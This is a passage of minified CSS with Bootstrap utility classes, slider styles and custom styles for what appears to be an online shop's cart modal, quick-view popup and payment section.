bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light,.font-weight-lighter,.font-weight-normal{font-weight:300!important}.font-weight-bold,.font-weight-bolder{font-weight:500!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#333!important}a.text-primary:focus,a.text-primary:hover{color:#0d0d0d!important}.text-secondary{color:#f7f7f7!important}a.text-secondary:focus,a.text-secondary:hover{color:#d1d1d1!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#b8004a!important}a.text-warning:focus,a.text-warning:hover{color:#6c002b!important}.text-danger{color:#d20000!important}a.text-danger:focus,a.text-danger:hover{color:#860000!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#333!important}a.text-dark:focus,a.text-dark:hover{color:#0d0d0d!important}.text-body{color:#333!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}:root{--navbar-expand-breakpoint:1020px;--header-height:100px}.anchor-target{position:absolute;opacity:0;pointer-events:none;z-index:-1;display:block}.img-fluid{width:100%}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{max-width:1550px;margin-left:auto;margin-right:auto}.no-gutters{margin-right:0!important;margin-left:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}@media (min-width:576px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:768px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:1200px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}.btn,.btn-pink{text-transform:uppercase;padding:10px 20px;border-radius:30px}.swal-wide{width:98%!important}@media (min-width:992px){.swal-wide{width:70%!important}}.h1.section-title,.h2.section-title,.h3.section-title,.h4.section-title,.h5.section-title,.h6.section-title,h1.section-title,h2.section-title,h3.section-title,h4.section-title,h5.section-title,h6.section-title{position:relative}::selection{background:#b8004a;color:#fff}::-moz-selection{background:#b8004a;color:#fff}.full-row-bg{background-color:#f2f2f2}.btn-arrow-right{padding-right:30px;background-size:auto 11px;background-image:url([data-uri]);background-position:calc(100% - 10px) 50%;background-repeat:no-repeat}.lazyload,.lazyloading{opacity:.01}.lazyloaded{opacity:1;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}img[data-src],img[data-srcset]{display:block;min-height:1px}.img-background{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;top:0;left:0;bottom:0}main.wrap{padding-top:120px}select.form-control{padding-top:10px;padding-bottom:10px}.btn.btn-disable-on-loading{position:relative}.btn.btn-disable-on-loading:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.0' width='20' height='20' viewBox='0 0 128 128'%3E%3Cg%3E%3Cpath d='M75.4 126.63a11.43 11.43 0 01-2.1-22.65 40.9 40.9 0 0030.5-30.6 11.4 11.4 0 1122.27 4.87h.02a63.77 63.77 0 01-47.8 48.05v-.02a11.38 11.38 0 01-2.93.37z' fill='%23fff'/%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 64 64' to='360 64 64' dur='600ms' repeatCount='indefinite'/%3E%3C/g%3E%3C/svg%3E");background-size:20px 20px;background-repeat:no-repeat;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:20px;width:20px;pointer-events:none;opacity:0;-webkit-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))}.btn.btn-disable-on-loading.loading{opacity:1;text-indent:-10000px}.btn.btn-disable-on-loading.loading:after{opacity:1}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.btn.btn-disable-on-loading:after{background-image:url([data-uri])}.btn.btn-disable-on-loading.btn-warning:after{background-image:url([data-uri])}}.mt-50{margin-top:50px}.mt-40{margin-top:40px}.mt-30{margin-top:30px}.mt-25{margin-top:25px}.mt-20{margin-top:20px}.mt-15{margin-top:15px}.mt-10{margin-top:10px}.mt-5{margin-top:5px}.mt-0{margin-top:0}.mb-50{margin-bottom:50px}.mb-40{margin-bottom:40px}.mb-30{margin-bottom:30px}.mb-25{margin-bottom:25px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}.mb-10{margin-bottom:10px}.mb-5{margin-bottom:5px}.mb-0{margin-bottom:0}.swal-size-xlg{width:50%!important}.ui-menu.ui-widget.ui-widget-content.ui-autocomplete.ui-front{z-index:999999}@media only screen and (max-width:600px){.swal-size-xlg{width:100%!important}}.new-arrivals-section{margin-top:45px;margin-bottom:70px}@media (min-width:768px){.new-arrivals-section{margin-top:45px;margin-bottom:70px}}.new-arrivals-section>h3{text-align:center;font-weight:700;margin-bottom:45px;font-size:1.375rem}@media (min-width:768px){.new-arrivals-section>h3{margin-bottom:45px}}@media (min-width:992px){.new-arrivals-section>h3{font-size:1.5rem}}.new-arrivals-section .product{margin-bottom:20px}h1,h2,h3{font-family:Trochut,cursive}footer a[href^=tel]{color:inherit;text-decoration:none}#accordionPayment .card-header{position:relative}#accordionPayment .card-header .payment-method{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:1.07em;text-transform:uppercase;pointer-events:none}@font-face{font-family:thygaregular;src:url(/dist-prod/fonts/thyga_ebc1b0f8.woff2) format("woff2"),url(/dist-prod/fonts/thyga_6e20fa63.woff) format("woff");font-weight:400;font-style:normal}.swal2-container{padding:30px 15px}@media (min-width:576px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:768px){.swal2-container{padding-top:30px;padding-bottom:30px}}@media (min-width:992px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:1200px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:576px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:768px){.swal2-container{padding-left:15px;padding-right:15px}}@media (min-width:992px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:1200px){.swal2-container{padding-left:25px;padding-right:25px}}.swal2-container.swal2-shown{background-color:hsla(0,0%,100%,.8)}.swal2-popup{border:1px solid #c7c7c7;padding:15px;width:520px;border-radius:0}@media (min-width:576px){.swal2-popup{padding:25px}}@media (min-width:768px){.swal2-popup{padding:15px}}@media (min-width:992px){.swal2-popup{padding:25px}}@media (min-width:1200px){.swal2-popup{padding:25px}}.swal2-popup .swal2-content{color:#333;font-size:1rem}.swal2-popup .swal2-content td.normal{font-weight:400!important}.swal2-popup .swal2-content .alert{margin-top:20px;position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.swal2-popup .swal2-content .alert.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.swal2-popup .swal2-content .alert.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.swal2-popup .swal2-title{text-transform:uppercase;font-weight:500;color:#333;margin:0 0 20px;font-size:1rem}.swal2-popup .swal2-actions{margin:30px auto 0}.swal2-popup .swal2-actions .btn{min-width:126px;margin:0 10px 15px}@media (min-width:576px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal{width:640px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row{margin-top:20px}}@media (max-width:767.98px){.swal2-popup.cart-modal .swal2-content .row .details{margin-top:20px}}.swal2-popup.cart-modal .swal2-content .row .details .main-cat{margin-bottom:0;text-align:left;color:#7e7e7e;font-weight:300;letter-spacing:1.44px;font-size:1.25rem}.swal2-popup.cart-modal .swal2-content .row .details .product-name{text-transform:uppercase;text-align:left;color:#b8004a;font-weight:300;letter-spacing:1.44px;font-size:1.25rem;margin-bottom:15px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row .details .product-name{margin-bottom:30px}}.swal2-popup.cart-modal .swal2-content .row .details .price{color:#b8004a;font-weight:700;letter-spacing:1.44px;font-size:1.125rem;margin-bottom:20px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row .details .price{margin-bottom:40px}}.swal2-popup.cart-modal .swal2-content .row .details .info{display:block;text-align:left;letter-spacing:1.44px;color:#7e7e7e;font-size:.8125rem}.swal2-popup.cart-modal .swal2-content .row .details .info strong{font-weight:700}.swal2-popup.cart-modal .swal2-content .row img:not(.quick-view-img){width:150px}.swal2-popup.cart-modal .swal2-content .row p{margin-bottom:12px;text-align:left}.swal2-popup.cart-modal .swal2-content .row p strong{text-transform:uppercase;font-size:.875rem}.swal2-popup.cart-modal .swal2-content .row p:last-child{margin-bottom:0}.swal2-popup.cart-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.cart-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.quick-view{padding:0;width:90%;height:640px}.swal2-popup.quick-view.iframe-loaded .swal2-content:after{opacity:0;-webkit-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .3s 